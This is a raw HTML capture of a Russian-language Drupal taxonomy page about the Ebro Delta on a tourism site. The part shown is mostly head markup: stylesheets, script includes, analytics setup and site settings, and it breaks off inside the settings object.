

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/ru/taxonomy/term/1018
body_size: 157982
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Delta de l&#039;Ebre" href="https://terresdelebre.travel/ru/taxonomy/term/1018/feed" />
<meta about="/ru/taxonomy/term/1018" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Delta de l&#039;Ebre" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/ru/taxonomy/term/1018" />
<link rel="shortlink" href="https://terresdelebre.travel/ru/taxonomy/term/1018" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/ru/taxonomy/term/1018" />
<meta property="og:title" content="Delta de l&#039;Ebre" />
    <title>Delta de l'Ebre | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_api/date.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.ru.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/ru_hBzymJZfJXhsOlm2BVbKblUAIfcMW7MNnmXuPYuVo3Y.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/google_plus_one.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/twitter_button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/facebook_share.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ru\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"TW5JPlkkjQC5C4i_2Z4CclNqxx83rbS3PsUS8mM7P04","jquery_version":"2.1","jquery_version_token":"6wJ9P0fiCOJOn_COYwMH_pTIE0PJevSjAJGdTezhazk","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.ru.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/ru_hBzymJZfJXhsOlm2BVbKblUAIfcMW7MNnmXuPYuVo3Y.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/google_plus_one.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/twitter_button.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/facebook_share.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\